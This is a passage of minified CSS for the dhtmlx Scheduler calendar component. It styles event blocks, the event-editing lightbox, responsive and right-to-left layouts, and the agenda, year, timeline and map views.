#22a1bc;background-color:#22a1bc;outline:0}.dhtmlx_button input:active,.dhtmlx_button input:focus,.dhtmlx_popup_button div:active,.dhtmlx_popup_button div:focus{background:#fff;background-image:none;color:#444;box-shadow:none;outline:0}.dhtmlx_popup_button.dhtmlx_cancel_button div:active{background-color:transparent;border-color:transparent;outline:0}div.dhx_modal_cover{background-color:#000;cursor:default;opacity:.2;position:fixed;z-index:17;left:0;top:0;width:100%;height:100%;border:none;zoom:1}.dhtmlx-info img,.dhtmlx_modal_box img{float:left;margin-right:20px}.dhtmlx-alert-error .dhtmlx_popup_title,.dhtmlx-confirm-error .dhtmlx_popup_title{background:url([data-uri])}.dhtmlx-alert-error,.dhtmlx-confirm-error{border:1px solid red}.dhtmlx_popup_title{color:#fff;text-shadow:1px 1px #000;height:40px;line-height:40px;font-size:20px}.dhtmlx-error,.dhtmlx-info{font-size:14px;color:#000;box-shadow:0 0 10px #888;padding:0;background-color:#fff;border-radius:3px;border:1px solid #fff}.dhtmlx-info div{padding:5px 10px;background-color:#fff;border-radius:3px;border:1px solid #b8b8b8}.dhtmlx_message_area .dhtmlx-error{background-color:#d81b1b;border:1px solid #ff3c3c;box-shadow:0 0 10px #000}.dhtmlx_message_area .dhtmlx-error div{background-color:#d81b1b;border:1px solid #940000;color:#fff}.dhtmlx_modal_box.dhtmlx-error .dhtmlx_popup_title{background:#d81b1b;border:1px solid #ff3c3c;color:#fff}.dhx_cal_event .dhx_body,.dhx_cal_event .dhx_footer,.dhx_cal_event .dhx_header,.dhx_cal_event .dhx_title{background-color:#1796b0;border:1px solid transparent;color:#fff;overflow:hidden;width:100%}.dhx_move_denied .dhx_cal_event .dhx_header,.dhx_move_denied .dhx_cal_event .dhx_title{cursor:default}.dhx_cal_event .dhx_header{height:1px;margin:0 0 0 1px;border-width:1px 1px 0;cursor:pointer}.dhx_cal_event .dhx_title{height:12px;border-width:1px 1px 0;border-bottom-style:dotted;border-radius:4px 4px 0 0;font-size:12px;line-height:12px;font-weight:700;background-position:100%;background-repeat:no-repeat;cursor:pointer}.dhx_cal_container_rtl .dhx_cal_event .dhx_title,.dhx_cal_event .dhx_title{text-align:center;padding:1px 0 0}.dhx_cal_event .dhx_body,.dhx_cal_event.dhx_cal_select_menu .dhx_body{border-width:0 1px 1px;padding:5px 5px 8px;border-radius:0 0 4px 4px;font-weight:400;line-height:normal}.dhx_cal_container_rtl .dhx_cal_event .dhx_body{padding:5px 5px 8px}.dhx_cal_event.dhx_cal_select_menu{box-shadow:0 0 1px #fff}.dhx_resize_denied,.dhx_resize_denied .dhx_event_resize{cursor:default!important}.dhx_cal_event .dhx_event_resize{cursor:s-resize;cursor:ns-resize}.dhx_cal_event .dhx_footer,.dhx_cal_event .dhx_select_menu_footer{height:5px;margin:-6px 0 0 2px;border-width:0;position:relative;top:auto;background:#1796b0 url(resizing.de53967e8e625d701898.png) no-repeat 50%}.dhx_cal_event .dhx_resize_denied.dhx_event_resize.dhx_footer{height:0}.dhx_cal_event_line{background-color:#1796b0;border:1px solid transparent;border-radius:2px;font-family:Arial,san-serif;font-size:12px;font-weight:400;line-height:17px;height:20px;padding:0 0 0 10px;color:#fff;cursor:pointer;overflow:hidden}.dhx_cal_container_rtl .dhx_cal_event_line{padding:0 9px 0 0}.dhx_cal_event_line_start{border-top-left-radius:9px;border-bottom-left-radius:9px}.dhx_cal_container_rtl .dhx_cal_event_line_start{border-top-left-radius:2px;border-bottom-left-radius:2px}.dhx_cal_event_line_end{border-top-right-radius:9px;border-bottom-right-radius:9px}.dhx_cal_container_rtl .dhx_cal_event_line_end{border-top-right-radius:2px;border-bottom-right-radius:2px}.dhx_cal_container_rtl .dhx_cal_event_line_start{border-top-right-radius:9px;border-bottom-right-radius:9px}.dhx_cal_container_rtl .dhx_cal_event_line_end{border-top-left-radius:9px;border-bottom-left-radius:9px}.dhx_cal_event_clear{height:20px;padding:0 0 0 2px;color:#0e64a0;font-family:Tahoma,san-serif;font-size:8pt;line-height:normal;white-space:nowrap;overflow:hidden;cursor:pointer;background-color:transparent;font-weight:400}.dhx_cal_event.dhx_cal_editor{border:1px solid #1796b0;z-index:10;position:absolute;overflow:hidden}textarea.dhx_cal_editor{width:100%;height:100%;border:0 solid #000;padding:0;margin:0;overflow:auto;font-family:Arial,san-serif;font-size:12px}div.dhx_menu_head{background-image:url(controls.e6e9e7082195c410611f.png);background-position:0 -43px;width:10px;height:10px;margin-left:5px;margin-top:1px;border:none;cursor:default}.dhx_cal_container_rtl div.dhx_menu_head{margin-left:0;margin-right:5px}div.dhx_menu_icon{background-image:url(controls.e6e9e7082195c410611f.png);width:20px;height:20px;margin-left:-5px;margin-top:0;border:none;cursor:pointer}.dhx_cal_container_rtl div.dhx_menu_icon{margin-left:0;margin-right:-3px}div.icon_details{background-position:0 0}div.icon_edit{background-position:-22px 0}div.icon_save{background-position:-84px -1px}div.icon_cancel{background-position:-62px 0}div.icon_delete{background-position:-42px 0}.dhx_month_link{position:absolute;box-sizing:border-box;-moz-box-sizing:border-box;text-align:right;cursor:pointer;padding-right:10px;font-size:8pt;font-family:Tahoma,san-serif}.dhx_month_link a{color:#00f}.dhx_month_link a:hover{text-decoration:underline;color:#0000b3}.dhx_global_tip{font-family:Tahoma,Helvetica;text-align:center;font-size:20px;position:fixed;top:60px;right:20px;background-color:hsla(0,0%,100%,.7);color:#000;z-index:14;padding:20px 30px;width:190px}.dhx_global_tip div{font-size:30px}@media (-moz-touch-enabled){.dhx_cal_container{-webkit-user-select:none;user-select:none;-moz-user-select:none}}.dhx_cal_data div.dhx_cal_event_clear,.dhx_cal_data div.dhx_cal_event_line,.dhx_multi_day div.dhx_cal_event_clear,.dhx_multi_day div.dhx_cal_event_line{box-sizing:border-box}@media only screen and (max-width:550px){.dhx_cal_event_clear,.dhx_cal_event_line{padding-left:2px}}.dhx_unselectable,.dhx_unselectable div{-webkit-user-select:none;-moz-user-select:none;-moz-user-select:-moz-none}.dhx_cal_light{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;color:#2e2e2e;font-family:Tahoma,san-serif;font-size:8pt;box-shadow:5px 5px 5px #888;position:absolute;z-index:15;width:580px}.dhx_cal_light_rtl{box-shadow:-5px 5px 5px #888}.dhx_cal_ltitle{padding:2px 0 2px 5px;height:30px;line-height:30px;border-bottom:1px solid #cecece;background:0 0;margin:0;border-radius:0;overflow:hidden;white-space:nowrap}.dhx_cal_ltext.dhx_cal_template{position:relative}.dhx_cal_ltitle span{white-space:nowrap}.dhx_time{font-weight:700;padding:0 0 0 10px;font-size:8pt;display:inline-block;margin:0}.dhx_cal_light_rtl .dhx_time{padding:0 10px 0 0}.dhx_cal_light_wide{width:650px}.dhx_mark{position:relative;top:3px;background-image:url(controls.570d224a399c9b843864.gif);background-position:0 -43px;padding-left:10px}.dhx_ie6 .dhx_mark{background-position:6px -41px}.dhx_cal_light select{font-family:Tahoma,san-serif;font-size:8pt;color:#2e2e2e;padding:2px;margin:0}.dhx_cal_light .dhx_title{padding:0 0 0 13px;font-size:8pt;text-transform:none;color:inherit;display:inline-block;margin:0}.dhx_cal_larea{background-color:#fff;overflow:hidden}.dhx_cal_light_wide .dhx_cal_larea{border-top-width:0;margin:0 0 0 3px}.dhx_cal_light_rtl .dhx_cal_larea{margin:0 3px 0 0}.dhx_cal_light_wide .dhx_wrap_section{border-top:0;border-bottom:1px solid #cecece;position:relative;background-color:#fff;overflow:hidden;padding:5px 0;margin:0}.dhx_cal_lsection{background-color:#fff;color:#747473;font-weight:700;font-family:Arial,san-serif;font-size:18px;padding:5px 0 5px 10px}.dhx_cal_light_wide .dhx_cal_lsection{border:0;float:left;text-align:right;width:82px;width:100px;min-height:20px;line-height:normal;height:auto;font-size:13px;padding:5px 0 0 10px;margin:0}.dhx_cal_lsection .dhx_fullday{float:right;margin-right:5px;color:#747373;font-family:Arial,san-serif;font-size:12px;font-weight:400;line-height:20px;vertical-align:top;cursor:pointer}.dhx_cal_lsection .dhx_fullday input[type=checkbox]{margin:3px 3px 3px 4px}.dhx_cal_ltext{overflow:hidden;float:left;float:none;width:auto;height:auto;padding:2px 0 2px 10px}.dhx_readonly{height:15px}.dhx_cal_ltext textarea{background-color:#f9f9f9;overflow:auto;color:#2e2e2e;height:100%;width:100%;outline:none !important!important;resize:none;border:1px solid #cecece;line-height:20px;font-family:inherit;padding:2px}.dhx_section_time{white-space:nowrap}.dhx_cal_light_wide .dhx_section_time{padding:2px 0 0!important;height:20px!important}.dhx_section_time{text-align:center}.dhx_cal_light_wide .dhx_section_time{background:0 0}.dhx_btn_set{padding:0;float:left;margin:12px 0 0 20px;font-size:12px;font-weight:700;border-radius:3px;text-transform:none;color:#747473}.dhx_right_btn_set{margin-right:20px}.dhx_btn_set div{float:left;height:30px;line-height:30px;padding:0 20px;vertical-align:middle;cursor:pointer}.dhx_btn_set,.dhx_cancel_btn_set{border:1px solid #cecece;background-color:transparent;color:#454544;float:right;float:left}.dhx_cal_light_rtl .dhx_btn_set,.dhx_cal_light_rtl .dhx_cancel_btn_set{float:right}.dhx_save_btn{background-image:url(controls.570d224a399c9b843864.gif);background-position:-84px 0;width:21px}.dhx_cancel_btn{background-position:-63px 0}.dhx_cancel_btn,.dhx_delete_btn{background-image:url(controls.570d224a399c9b843864.gif);width:20px}.dhx_delete_btn{background-position:-42px 0}.dhx_delete_btn_set{border:1px solid #ff8831;background-color:#ff8831;color:#fff;text-shadow:0 -1px 0 #93755f;margin:12px 20px 0}.dhx_save_btn_set{border:1px solid #cecece;color:#fff;text-shadow:0 -1px 0 #6f6f6f;background-color:#22a1bc}.dhx_cal_cover{width:100%;height:100%;position:fixed;z-index:14;top:0;left:0;background-color:#000;opacity:.1}.dhx_custom_button{padding:0 3px;font-family:Arial,san-serif;font-size:8pt;font-weight:400;margin-right:5px;margin-top:0;cursor:pointer}.dhx_custom_button div{cursor:pointer;float:left;height:21px;line-height:21px;vertical-align:middle}.dhx_cal_light_wide .dhx_cal_lsection .dhx_fullday{float:none;margin:0;font-weight:700;font-size:13px;cursor:pointer}.dhx_cal_light_wide .dhx_cal_larea{width:730px}.dhx_cal_light_wide{width:738px}.dhx_cal_light_wide .dhx_cal_checkbox label{padding-left:0}.dhx_wrap_section .dhx_cal_wide_checkbox input[type=checkbox]{margin-top:8px;margin-left:14px}.dhx_cal_light_rtl .dhx_wrap_section .dhx_cal_wide_checkbox input[type=checkbox]{margin:8px 14px 0 0}.dhx_cal_light input{font-family:Tahoma,san-serif;font-size:8pt;color:#747473}#input_1518604462804{margin:0 0 0 11px;border-bottom:0}.dhx_custom_button{float:right;height:21px}.dhx_cal_light_wide .dhx_custom_button{position:absolute;top:0;right:0;margin-top:6px}.dhx_cal_light_wide .dhx_repeat_right{margin-right:55px}.dhx_cal_light_rtl{direction:rtl}.dhx_cal_light_rtl .dhx_cal_ltitle{padding:2px 5px 2px 0}.dhx_cal_light_rtl .dhx_mark{padding:0 10px 0 0}.dhx_cal_light_rtl .dhx_title{padding:0 13px 0 0}.dhx_cal_light_rtl .dhx_wrap_section{padding:5px 0}.dhx_cal_light_rtl .dhx_wrap_section .dhx_cal_ltext.dhx_cal_template{direction:ltr;float:right;margin-right:15px!important}.dhx_cal_light_rtl .dhx_cal_lsection{float:right;text-align:left;margin:0}.dhx_cal_light_rtl .dhx_cal_ltext{padding:2px 10px 2px 0}.dhx_cal_light_rtl .dhx_cal_ltext textarea{padding:2px}.dhx_cal_light_rtl .dhx_section_time{padding:2px 0 0!important}.dhx_cal_light_rtl select{padding:2px;margin:0}.dhx_cal_light_rtl .dhx_custom_button{left:15px;right:auto;right:unset}@media only screen and (max-width:1023px){.dhx_cal_overflow_container{overflow:auto!important}.dhx_cal_light.dhx_cal_light_responsive{width:98vw!important;height:auto!important;left:1%!important;top:1.953vw!important;font-size:3.906vw!important;line-height:3.906vw!important;padding-bottom:2vw}.dhx_cal_light.dhx_cal_light_responsive .dhx_btn_set{margin-bottom:1.953vw!important;font-size:3.906vw;height:auto!important;padding:1.953vw 1.563vw}.dhx_cal_light.dhx_cal_light_responsive .dhx_btn_set div{height:2.93vw;line-height:2.93vw;padding:0 1.563vw}.dhx_cal_light.dhx_cal_light_responsive .dhx_cal_larea{width:auto!important;margin-left:0!important;height:100%!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_cal_larea label{display:inline}.dhx_cal_light.dhx_cal_light_responsive .dhx_cal_lsection{font-size:3.906vw!important;width:23.438vw!important;margin-left:3vw;line-height:3.906vw!important;margin-right:0}.dhx_cal_light.dhx_cal_light_responsive .dhx_cal_lsection .dhx_custom_button{padding:.977vw 4.492vw .977vw 1.563vw;min-width:25.391vw!important;min-height:5.371vw}.dhx_cal_light.dhx_cal_light_responsive .dhx_cal_ltitle{height:2rem!important;line-height:2rem!important;margin-bottom:.5rem}.dhx_cal_light.dhx_cal_light_responsive .dhx_cal_ltitle span{font-size:3.906vw!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_cal_lsection div.dhx_custom_button,.dhx_cal_light.dhx_cal_light_responsive .dhx_cal_radio,.dhx_cal_light.dhx_cal_light_responsive .dhx_cal_template,.dhx_cal_light.dhx_cal_light_responsive .dhx_wrap_section .dhx_section_time select,.dhx_cal_light.dhx_cal_light_responsive select,.dhx_cal_light.dhx_cal_light_responsive textarea{font-size:3.5vw;line-height:3.5vw}.dhx_cal_light.dhx_cal_light_responsive .dhx_cal_lsection div.dhx_custom_button label,.dhx_cal_light.dhx_cal_light_responsive .dhx_cal_radio label,.dhx_cal_light.dhx_cal_light_responsive .dhx_cal_template label,.dhx_cal_light.dhx_cal_light_responsive .dhx_wrap_section .dhx_section_time select label,.dhx_cal_light.dhx_cal_light_responsive select label,.dhx_cal_light.dhx_cal_light_responsive textarea label{margin:1vw 3vw 1vw .5vw;vertical-align:top}.dhx_cal_light.dhx_cal_light_responsive .dhx_section_time select,.dhx_cal_light.dhx_cal_light_responsive select{min-height:5.859vw}.dhx_cal_light.dhx_cal_light_responsive .dhx_cal_ltext{margin-left:26.5vw!important;height:100%!important;min-height:4.883vw}.dhx_cal_light.dhx_cal_light_responsive .dhx_repeat_center,.dhx_cal_light.dhx_cal_light_responsive .dhx_repeat_divider,.dhx_cal_light.dhx_cal_light_responsive .dhx_repeat_left,.dhx_cal_light.dhx_cal_light_responsive .dhx_repeat_right{height:11.23vw}.dhx_cal_light.dhx_cal_light_responsive .dhx_wrap_section .dhx_section_time{padding-left:28.5vw!important;width:auto!important;min-height:19.531vw!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_wrap_section .dhx_section_time select{float:left;margin:1.465vw .5vw!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_wrap_section .dhx_section_time .dhx_lightbox_time_select{width:14.648vw;padding-left:1.953vw!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_wrap_section .dhx_section_time .dhx_lightbox_day_select{min-width:7.813vw!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_wrap_section .dhx_section_time .dhx_lightbox_year_select{min-width:13.672vw!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_wrap_section .dhx_section_time .dhx_lightbox_month_select{width:20.508vw!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_cal_wide_checkbox{height:100%!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_multi_select_control{height:100%!important;vertical-align:middle}.dhx_cal_light.dhx_cal_light_responsive .dhx_multi_select_control input{vertical-align:middle}.dhx_cal_light.dhx_cal_light_responsive input{width:4.883vw;height:4.883vw}.dhx_cal_light.dhx_cal_light_responsive .dhx_custom_button div{height:auto}.dhx_cal_light.dhx_cal_light_responsive .dhx_custom_button .dhx_custom_button_recurring{background-size:7.813vw!important;width:6.836vw!important;height:6.836vw!important;background-repeat:no-repeat!important;background-position:-25px -1px!important;padding-top:0!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_wrap_section{min-height:7.813vw!important;max-width:92.773vw!important;margin:.977vw 0}.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat{margin:6.836vw 0 0 23.438vw!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat form{height:48.828vw!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat div{width:70vw!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_left br{content:" "}.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat input{top:1.465vw!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat select{width:14.648vw!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat label{padding-right:1.465vw;white-space:nowrap}.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_date,.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_text,.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat form,.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat form select,.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat label{font-size:2.93vw!important;line-height:2.93vw!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_center,.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_divider,.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_left,.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_right{height:auto;float:none}.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_center{height:auto!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_center,.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_left{padding-bottom:10px}.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_text{width:6.836vw!important;height:5.859vw!important;border:1px solid #cecece;background-color:#f9f9f9}.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_checkbox{width:2.93vw!important;height:2.93vw!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_days label{font-size:2.441vw!important;line-height:2.5vw!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_right{height:auto!important;float:left}.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_right .dhx_repeat_date{width:19.531vw!important;height:7.813vw!important;padding-left:1.465vw!important;margin-top:1.465vw}.dhx_cal_light.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_divider{border-top:1px solid #cecece;border-left:0;width:70vw;height:1px}.dhx_cal_light.dhx_cal_light_responsive .dhx_fullday input{vertical-align:middle}.dhx_cal_light.dhx_cal_light_responsive .combo{height:auto!important}.dhx_cal_light.dhx_cal_light_responsive .dhx_custom_button .dhx_custom_button_recurring{background-position:-14px -1px!important;width:4.836vw!important;height:4.836vw!important}.dhx_cal_light_rtl.dhx_cal_light_responsive .dhx_cal_larea{margin-right:0!important}.dhx_cal_light_rtl.dhx_cal_light_responsive .dhx_cal_lsection{margin-left:0!important;margin-right:0!important}.dhx_cal_light_rtl.dhx_cal_light_responsive .dhx_cal_ltext{margin-right:23.438vw!important;margin-left:0!important}.dhx_cal_light_rtl.dhx_cal_light_responsive .dhx_wrap_section .dhx_cal_wide_checkbox input[type=checkbox]{margin:.781vw 1.367vw 0 0}.dhx_cal_light_rtl.dhx_cal_light_responsive .dhx_wrap_section .dhx_section_time{padding-right:23.438vw!important;padding-left:0!important}.dhx_cal_light_rtl.dhx_cal_light_responsive .dhx_wrap_section .dhx_section_time select{float:right}.dhx_cal_light_rtl.dhx_cal_light_responsive .dhx_wrap_section .dhx_section_time .dhx_lightbox_time_select{padding-right:1.953vw!important;padding-left:0!important}.dhx_cal_light_rtl.dhx_cal_light_responsive .dhx_wrap_section .dhx_section_time span{display:none}.dhx_cal_light_rtl.dhx_cal_light_responsive .dhx_form_repeat{margin:6.836vw 23.438vw 0 0!important}.dhx_cal_light_rtl.dhx_cal_light_responsive .dhx_form_repeat label{padding-left:1.465vw;padding-right:0!important}.dhx_cal_light_rtl.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_right{float:left}.dhx_cal_light_rtl.dhx_cal_light_responsive .dhx_form_repeat .dhx_repeat_right .dhx_repeat_date{padding-right:1.465vw!important;padding-left:0!important}.dhx_cal_light_rtl.dhx_cal_light_responsive .dhx_multi_select_control.dhx_multi_select_control_vertical{float:right}.dhx_cal_light_rtl.dhx_cal_light_responsive .dhx_multi_select_control{float:auto;float:unset}}.dhx_minical_popup{position:absolute;z-index:16;width:251px;height:175px}.dhx_scale_bar_header{position:absolute;border-bottom:1px dotted #a39588;width:100%}.dhx_expand_icon{position:absolute;top:0;right:0;background-image:url(collapse_expand_icon.be4e9fbd220af0b8dd91.gif);width:18px;height:18px;cursor:pointer;background-position:0 18px;z-index:4}.dhx_agenda_area,.dhx_scheduler_agenda .dhx_cal_data{background-image:url(databg.17c53bd136570549904f.png)}.dhx_agenda_area{width:100%;overflow-y:auto}.dhx_agenda_line{height:21px;clear:both;overflow:hidden}.dhx_agenda_line div{float:left;width:188px;border-right:1px dotted #8894a3;text-align:center;line-height:21px;overflow:hidden}.dhx_cal_container_rtl .dhx_agenda_line div{float:right}.dhx_cal_container_rtl .dhx_agenda_line .description_header{padding-right:15px;float:right}.dhx_cal_header div.dhx_agenda_line div,.dhx_cal_header div.dhx_agenda_line span,.dhx_cal_header div.dhx_map_line{font-weight:400;color:#747473}.dhx_cal_container_rtl .dhx_cal_header div.dhx_map_line{float:right}.dhx_cal_container_rtl .dhx_agenda_area .dhx_agenda_line div{border-left:0 dotted #000}.dhx_agenda_area .dhx_agenda_line div{border-right:0 dotted #000}.dhx_v_border{position:absolute;left:187px;top:0;border-right:1px dotted #8894a3;width:1px;height:100%}.dhx_cal_container_rtl .dhx_v_border{right:186px;left:unset}.dhx_agenda_line .dhx_event_icon{width:20px;border-width:0;background:url(icon.a7d5db525d86864b6b64.png) no-repeat;background-position:5px 4px;cursor:pointer}.dhx_cal_container_rtl .dhx_agenda_line .dhx_event_icon{background-position-x:2px}.dhx_agenda_line span{padding-left:5px;line-height:21px}.dhx_cal_container_rtl .dhx_agenda_line span{padding-left:0;padding-right:5px}.dhx_year_week{position:relative}.dhx_cal_container_rtl .dhx_year_body{border-left:0;border-right:1px solid #cecece}.dhx_cal_container_rtl .dhx_year_box .dhx_scale_bar_last{border-left:1px solid #cecece}.dhx_year_month{height:18px;padding-top:3px;text-align:center;vertical-align:middle}.dhx_year_body .dhx_after .dhx_month_head,.dhx_year_body .dhx_after .dhx_month_head a,.dhx_year_body .dhx_before .dhx_month_head,.dhx_year_body .dhx_before .dhx_month_head a{color:#e2e3e6}.dhx_year_body .dhx_month_body{height:0;overflow:hidden}.dhx_month_head.dhx_year_event{background-color:#ffe763;color:""}.dhx_year_body .dhx_after .dhx_month_head,.dhx_year_body .dhx_before .dhx_month_head{cursor:default}.dhx_year_tooltip{border:1px solid #bbb;background-image:url(databg.17c53bd136570549904f.png);position:absolute;z-index:12;width:300px;height:auto;font-family:Tahoma;font-size:8pt;overflow:hidden}.dhx_tooltip_line{line-height:20px;height:20px;overflow:hidden}.dhx_tooltip_line .dhx_event_icon{width:20px;height:20px;padding-right:10px;float:left;border-width:0;position:relative;background:url(icon.a7d5db525d86864b6b64.png) no-repeat;background-position:5px 4px;cursor:pointer}.dhx_tooltip_date{float:left;width:auto;padding-left:5px;text-align:center}.dhx_text_disabled{font-family:Tahoma,san-serif;font-size:8pt}.dhx_mini_calendar{-moz-box-shadow:5px 5px 5px #888;-khtml-box-shadow:5px 5px 5px #888;-moz-user-select:-moz-none;-webkit-user-select:none;-user-select:none}.dhx_mini_calendar .dhx_month_head{cursor:pointer}.dhx_mini_calendar .dhx_calendar_click{background-color:#c2d5fc}.dhx_cal_navline div.dhx_minical_icon{width:18px;height:18px;left:190px;top:1px;cursor:pointer;background:url(calendar.4eae83e9e68880935bf2.gif) no-repeat}.dhx_grid_rtl{direction:rtl}.dhx_matrix_scell,.dhx_timeline_scale_header{height:100%;font-family:Tahoma,san-serif;font-size:8pt;color:inherit;font-weight:500}.dhx_matrix_cell,.dhx_matrix_scell{overflow:hidden;text-align:center;vertical-align:middle;border-bottom:1px solid #cecece;border-right:1px solid #cecece}.dhx_cal_container_rtl .dhx_matrix_cell,.dhx_cal_container_rtl .dhx_matrix_scell{border-right:unset;border-left:1px solid #cecece}.dhx_timeline_scale_header{border-right:1px solid #cecece}.dhx_cal_container_rtl .dhx_timeline_scale_header{border-right:unset;border-left:1px solid #cecece}.dhx_cal_data .dhx_timeline_table_wrapper div{box-sizing:border-box}.dhx_matrix_cell{background-color:#fff}.dhx_matrix_line{overflow:hidden}.dhx_matrix_cell div,.dhx_matrix_scell div{overflow:hidden;text-align:center;height:auto}.dhx_cal_lsection .dhx_readonly{font-size:9pt;font-size:8pt;padding:2px;color:#887a2e}.dhx_cal_event_line .dhx_event_resize{cursor:w-resize;cursor:ew-resize;background:url(resize_dots.86cc288763a76bcbb799.png) repeat-y;position:absolute;top:0;width:4px;height:100%}.dhx_event_resize_start{left:0}.dhx_cal_container_rtl .dhx_event_resize_start{left:auto;left:unset;right:0}.dhx_event_resize_end{right:0}.dhx_cal_container_rtl .dhx_event_resize_end{right:auto;right:unset;left:0}.dhx_data_table.folder .dhx_matrix_cell,.dhx_matrix_scell.folder{background-color:#969394;cursor:pointer}.dhx_matrix_scell .dhx_scell_level0{padding-left:5px}.dhx_matrix_scell .dhx_scell_level1{padding-left:20px}.dhx_matrix_scell .dhx_scell_level2{padding-left:35px}.dhx_matrix_scell .dhx_scell_level3{padding-left:50px}.dhx_matrix_scell .dhx_scell_level4{padding-left:65px}.dhx_matrix_scell.folder{border-right:0;font-weight:700;text-align:left}.dhx_matrix_scell.folder,.dhx_timeline_label_row.dhx_row_folder{overflow:visible}.dhx_matrix_scell.folder>div{display:flex;align-items:center;height:inherit}.dhx_matrix_scell.folder .dhx_scell_expand{width:12px;position:relative;flex-shrink:0}.dhx_matrix_scell.folder .dhx_scell_name{width:auto;color:inherit;text-transform:none;font-weight:inherit;max-height:100%}.dhx_matrix_scell.item .dhx_scell_name{padding-left:15px;text-align:left}.dhx_cal_container_rtl .dhx_matrix_scell .dhx_scell_level0{padding-left:0;padding-right:5px}.dhx_cal_container_rtl .dhx_matrix_scell .dhx_scell_level1{padding-left:0;padding-right:20px}.dhx_cal_container_rtl .dhx_matrix_scell .dhx_scell_level2{padding-left:0;padding-right:35px}.dhx_cal_container_rtl .dhx_matrix_scell .dhx_scell_level3{padding-left:0;padding-right:50px}.dhx_cal_container_rtl .dhx_matrix_scell .dhx_scell_level4{padding-left:0;padding-right:65px}.dhx_cal_container_rtl .dhx_matrix_scell.folder .dhx_scell_expand{padding-right:0;padding-left:3px}.dhx_cal_container_rtl .dhx_matrix_scell.item .dhx_scell_name{padding-left:0;padding-right:15px;text-align:right}.dhx_data_table.folder .dhx_matrix_cell{border-right:0}.dhx_section_timeline{overflow:hidden;padding:4px 0 2px 10px}.dhx_section_timeline select{width:552px}.dhx_map_area{width:100%;height:100%;overflow-y:auto;overflow-x:hidden;background-image:url(databg.17c53bd136570549904f.png)}.dhx_map_line .dhx_event_icon{width:20px;border-width:0;background:url(icon.a7d5db525d86864b6b64.png) no-repeat;background-position:5px 4px;cursor:pointer}.dhx_cal_container_rtl .dhx_map_line .dhx_event_icon{margin-right:3px}.dhx_map_line{height:21px;clear:both;overflow:hidden}.dhx_map{position:absolute}.dhx_map_line .headline_description,.dhx_map_line div{float:left;border-right:1px dotted #8894a3;text-align:center;line-height:21px;overflow:hidden}.dhx_map_line .dhx_map_description{float:left;border-right:0 dotted #8894a3;text-align:center;line-height:21px;overflow:hidden}.dhx_map_line .headline_date,.dhx_map_line .headline_description{border-left:0}.dhx_cal_container_rtl .dhx_map_line div{float:right}.dhx_cal_container_rtl .dhx_map_line .headline_date,.dhx_cal_container_rtl .dhx_map_line .headline_description{float:right;border-left:1px solid #cecece;border-right:0}.dhx_map_line .line_description{float:left;border-right:1px dotted #8894a3;text-align:left;padding-left:5px;line-height:21px;overflow:hidden}.dhx_cal_container_rtl .dhx_map_line .line_description{float:right;text-align:right;padding-left:unset}.dhx_map_line.highlight{background-color:#c4c5cc}.dhx_map_area .dhx_map_line div{border-right:0 dotted #8894a3}.dhtmlXTooltip.tooltip{-o-box-shadow:3px 3px 3px #888;box-shadow:3px 3px 3px #888;background-color:#fff;cursor:default;padding:10px;position:fixed;z-index:9;opacity:1;font-family:Arial,san-serif}.dhtmlXTooltip_rtl,.dhx_tooltip_rtl{direction:rtl}.dhx_tooltip_rtl .dhx_tooltip_date{float:right;padding:0 5px 0 0}.dhx_tooltip_rtl .dhx_tooltip_line{margin:0 0 0 12px;padding:0 4px 0 0}.dhx_tooltip_rtl .dhx_tooltip_line .dhx_event_icon.icon_details{float:right;padding:0 0 0 10px}.dhx_cal_checkbox label{padding-left:5px}.dhx_cal_light .radio{padding:2px 0 2px 10px}.dhx_cal_light .radio input,.dhx_cal_light .radio label{line-height:15px}.dhx_cal_light .radio input{vertical-align:middle;margin:0;padding:0}.dhx_cal_light .radio label{vertical-align:middle;padding-right:10px}.dhx_cal_light .combo{padding:4px}.dhx_cal_light_wide .combo>div,.dhx_cal_light_wide .dhx_combo_box{width:608px!important;left:10px}.dhx_wa_column{float:left}.dhx_cal_container_rtl .dhx_wa_column{float:right}.dhx_cal_container_rtl .dhx_wa_column_last .dhx_wa_day_cont{border-right:1px solid #cecece}.dhx_wa_scale_bar{font-family:Tahoma,san-serif;padding-left:10px;font-size:11px}.dhx_cal_container_rtl 